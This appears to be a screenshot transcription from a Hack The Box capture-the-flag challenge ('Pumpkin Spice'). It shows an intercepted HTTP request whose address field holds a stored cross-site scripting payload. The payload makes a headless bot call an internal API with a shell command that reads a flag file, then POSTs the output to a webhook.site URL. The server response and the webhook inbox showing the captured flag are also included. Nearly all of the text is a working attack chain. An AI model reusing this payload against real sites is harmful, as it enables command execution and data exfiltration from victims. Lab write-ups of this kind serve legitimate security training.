 Request
Pretty Raw Hex
\n
1 POST /add/address HTTP/1.1
2 Host: 94.237.54.192:56759
3 Content-Length: 216
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.54.192:56759
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.54.192:56759/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 address=
<script>fetch('http://localhost:1337/api/stats?command=cat+../flag6fcb7a8e
4d.txt').then(r=>r.text()).then(d=>fetch('https://webhook.site/ff5fd505-0c
4f-4ec1-ad1d-6923e84d4d63',{method:'POST',body:d}))</script>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.8
3 Date: Fri, 11 Jul 2025 10:19:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56862
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="
width=device-width,
initial-scale=1.0">
14 <meta name="author" content="lean">
15 <title>
□□Pumpkin Spice □□
</title>
16 <link rel="stylesheet" href="
/static/css/style.css">
17 </head>
18
19 <body>
20
21 <p>
Address registered
</p>
22
23 <div class="card">
24 <div class="label">
Enter your address
</div>
25 <div class="title">
For a free treat!
</div>
26 <form action="/add/address"
method="post">
Inspector
Notes
Custom actions
INBOX (29/100)
Newest First
Search Query ?
POST #5fe8f
94.237.54.192
07/11/2025 5:19:40 PM
POST #20ad1
94.237.54.192
07/11/2025 5:19:40 PM
POST #ef8f9
94.237.54.192
07/11/2025 5:19:40 PM
POST #7cd26
94.237.54.192
07/11/2025 5:19:40 PM
POST #e2797
94.237.54.192
07/11/2025 5:19:40 PM
GET #f97e1
94.237.54.192
07/11/2025 5:19:40 PM
Request Details & Headers
Permalink API URL Open in Copy as Delete
POST https://webhook.site/ff5fd505-0c4f-4ec1-ad1d-6923e84d4d63
Host 94.237.54.192 Whois Shodan Netify Censys VirusTotal
Date 07/11/2025 5:19:40 PM (a few seconds ago)
Size 34 bytes
Time 0.000 sec
ID ef8f9eaf-499e-4476-93b5-0181cd0ba3d4
Note Add Note
accept-encoding gzip, deflate, br
referer http://localhost:1337/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://localhost:1337
accept */*
content-type text/plain;charset=UTF-8
user-agent HTB/1.0
sec-ch-ua-mobile ?0
sec-ch-ua-
platform "Linux"
sec-ch-ua "HeadlessChrome";v="123", "Not:A-Brand";v="8", ...
content-length 34
host webhook.site
Query strings
None
Form values
None
Request Content
Raw Content
Format JSON Word-Wrap Copy
HTB{th3_m1s5i0n_f0r_4_fre3_tr34t}
Custom Actions Output